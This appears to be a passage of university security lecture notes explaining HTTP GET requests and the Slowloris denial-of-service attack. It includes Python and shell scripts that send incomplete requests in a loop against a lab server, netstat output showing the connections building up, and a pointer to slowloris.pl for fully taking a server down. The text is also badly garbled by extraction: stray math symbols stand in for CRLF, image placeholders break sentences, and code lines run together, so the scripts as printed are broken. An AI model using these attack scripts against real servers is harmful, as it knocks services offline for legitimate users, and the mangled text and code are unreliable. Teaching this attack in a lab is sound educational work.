request from a client to a server consists of multiple lines that look like

```
GET pathname_to_resource HTTP 1.x
header1 : value1
header2 : value2
....
blank_line
```
HTTP 1.0 defines 16 headers, all optional. HTTP 1.1 defines 46 headers, with just the **Host** header mandatory. Each line of a GET request must end in the *Internet line terminator*. The HTTP standard requires the Internet line terminator to consist of the two-character sequence  $\sum_{n}$ . [In documentation, this pair of character is also commonly shown as  $\langle$ CR><LF> OI jUSt CRLF. CR, an acronym for "Carriage Return," and LF, an acronym for "Line Feed," are the official names for two of the characters in the ASCII table, the former with octal value 015 and the latter with octal value 012. The character escape representation of CR is  $\mathbf{r}$  and the numeric escape representation of the same in octal form \015. The character escape representation for LF is  $\infty$  and the numeric escape representation of the same in octal form  $\Omega$ . Although the HTTP standard requires  $\rightharpoonup$  as the line terminator, most HTTP servers will also accept just  $\nightharpoonup$  n.

• The Host header will, of course, be the URL (UniformResource Locator) of the web server. As to why the server needs to know its own URL in a request received from a client, it is because HTTP/1.1 allows for multiple URLs to be mapped to the same IP address. A GET request is transmitted over the Internet using the IP address. Thus there is no confusion about the destination of a GET request even if multiple URLs correspond to that address. However, the response of the server can be made to be different for each different URL corresponding to that IP address. This is supposed to permit conservation of IP addresses and to allow for "vanity" URLs. Note also in the above syntax that a GET request must end in a blank line. This is to allow for the line terminators to be used for marking the end of the headers in a GET request.

• Presented blow is a Python client script that makes a legitimate GET request a web server running at 10.0.0.8. We invoke the script in the following fashion:

```
ClientSocketFetchDocs.py 10.0.0.8 /
```
to get the document at the root. (As to what that would be, would depend on the config file for the HTTP server.) For example, if I wanted to download my own webpage at this server, I'd invoke the script as

```
ClientSocketFetchDocs.py 10.0.0.8 /~kak/
```
• The GET request in the client script shown below uses only two headers: the mandatory **Host** header and an optional **Connection**header, the latter to inform the server that it would like to close the connection.

```
#!/usr/bin/env python
## ClientSocketFetchDocs.py
## This script is from Chapter 15 of "Scripting with Objects" by
## Avinash Kak
import sys
import socket
if len(sys.argv) < 3: #(B)sys.exit( """\nNeed at least two command line arguments"""
        """\nthe first naming the host and the second"""
        """\nnaming the document at the host""" )
EOL = "\r\ln" #(C)
BLANK = EOL * 2 \#(D)host = sys.argv[1] #(E)for doc in sys.argv[2:]: #(F)try:
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) #(G)
    sock.connect( (host, 80) ) #(H)except socket.error, (value, message): \#(I)if \; sock: \#(J)\verb|sock.close()| \verb|#(K)print "Could not establish a client socket: " + message #(L)
    sys.exit(1) #(M)sock.send( str( "GET % HTTP/1.1 %s" + \#(N)"Host: %s%s" +<br>#(0)"Connection: closed \Ss" ) \#(P)% (doc, EOL, host, EOL, BLANK) ) \#(\mathbb{Q})while 1: \#(R)data = sock.recv(1024) #(S)if data == '': break \#(T)print data \#(U)
```
• In the context of understanding the Slowloris attack, it is important to see for yourself that even after the above client (running at 10.0.0.3) has downloaded the page asked for, the web server running at 10.0.0.8 continues to keep open the TCPconnection until it times out. This is best seen by executing the shellscript shown below. This script runs the command

```
netstat -n | grep tcp
```
roughly once every second until there is no match between the output of the netstat command and the string 10.0.0.3, which is the IP address of the client machine where the above Python script is running. When I execute this script at server machine (on 10.0.0.3), I get about 65 seconds for the server to time out.

```
#!/bin/sh
```

```
## CheckNetstat.sh
## Avi Kak
## April 17, 2016
starttime=$(date +"%s")
echo "current time : $starttime"
count=1
while true
do
   count='expr $count + 1'
   output='netstat -n | grep tcp'
   echo $output
    echo "$output" | grep -q "10.0.0.3*"
    if [ $? -ne 0 ];then
        now=\$(date +"\%s")difftime='expr $now - $starttime'
        echo "diff time is: " $difftime
        exit 0
    else
        echo "tcp socket is still open for seconds: " $count
    fi
    sleep 1
done
```
 We will next try to send the same server GET requests but without the final blank line that should be the two-character CRLF string. This we can do with the following Python script.#!/usr/bin/env python

```
## TestHTTPServerWithNoCRLF.py
## Avi Kak
## April 16, 2016
import sys
import socket
import time
if len(sys.argv) < 3: \#(A)sys.exit( """\nNeed at least two command line arguments"""
       """\nthe first naming the host and the second"""
       """\nnaming the document at the host""" )
getdoc = run_only_once = None \#(B)EOL = "\r\wedge n" #(C)
BLANK = EOL * 2 #(D)
host = sys.argv[1] #(E)getdoc = sys.argv[2] \text{#(F)}if len(sys.argv) == 4: #(G)run_only_once = sys.argv[3] \#(H)
while True: \#(I)try: #(J)
    sock = socket.socket( socket.AF_INET, socket.SOCK_STREAM ) \#(K)sock.connect( (host, 80) ) #(L)except socket.error, (value, message): \#(M)\text{if} \quad \text{sock:} \quad \text{#(N)}\text{sock.close}() \#(0)print "Could not establish a client socket: " + message #(P)
    sys.exit(1) \#(Q)sock.send( str( "GET %s HTTP/1.1 %s Host: %s%s" ) % (getdoc, EOL, host, EOL) )
                                       #(R)
  print "sent another incomplete request to HTTP server" \#(S)time.sleep(10) \#(T)if run_only_once: #(U)
    time.sleep(200) \qquad #(V)
    sys.exit("exiting after only one attempt") \#(W)
```
 If you execute the above script on the client side with the following

```
TestHTTPServerWithNoCRLF.py 10.0.0.8 / 1
```
where the last argument, '1', sets the value of the variable run only once to 1 and that causes the script to send onlymalformed request to the server. If you execute the script TestHTTPServerWithNoCRLF.py as shown above and, shortly thereafter, start up the script CheckNetstat.sh on the server side, you will notice two things: (1) The server does not suspect that anything is awry with the GET request even though the request does not end in the mandatory CRLF. This is understandable behavior by the server — because a client is allowed to interpose a large number of HTTP headers after the mandatory Host header and before the mandatory CRLF termination. The server is allowed to assume that non-receipt of the CRLF might be caused by network delays associated with the reception of the other headers. And  $(2)$  Running the CheckNetstat.sh on the server side will indicate that the server requires a longer timeout to close the TCP connection with the client. Note that when we run the above script with run only once set to 1, we put the client to sleep for 200 seconds in line (V) in order to figure out how long the server would take to shut the TCP circuit. Without this line, when the client process terminates, it will send a termination signal to the corresponding server process and that would cause TCP circuit to be closed.

 We can now create a semblance of a Slowloris attack on the server by invoking the above script repeatedly through the shell script shown below:

<sup>#!/</sup>bin/sh

<sup>##</sup> RepeatedAttack.sh```
count=1
while true
do
    job="TestHTTPServerWithNoCRLF.py 10.0.0.8 /"
    eval ${job} &
    count='expr $count + 1'
    echo "starting a new process at iteration: " $count
    sleep 15
done
```
 After you have fired up the above script on the client side  $(10.0.0.3$  in my example), run the script CheckNetstat.sh to see the TCP circuits that are being constantly created

```
current time : 1460932375<br>tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED<br>tcp socket is still open for seconds: 2
tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds: 3
tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds: 4
...
...
...
tcp6 0 0 10.0.0.8:80 10.0.0.3:46294 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.8:80 10.0.0.3:46296 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3
tcp6 0 0 10.0.0.8:80 10.0.0.3:46292 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46268 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46314 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46304 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:
...
...
...
```
- Note that the last block of output shown above for a single time instance — 511 seconds after the start of the attack scripts.
- As you can see, by sending incomplete requests to the server, the client side is able to get the server to keep open an ever increasing number of TCP connections. Even with as many TCP connections as are shown open in the last entry in the output shown above, the Apache is not yet down and out.[mpm\_prefork:error] ..... server reached MaxRequestWorkers setting, consider raising the MaxRequestWorders setting

- Even though the scripts shown in this section have not completely jammed the server (in the sense that the server would still have the capacity to respond to legitimate requests), they do demonstrate how a client can silently bog it down and reduce its performance to legitimate requests. To really shut down a server with the Slowloris attack, you're better off experimenting with the Perl script slowloris.pl developed by the creators of this attack. 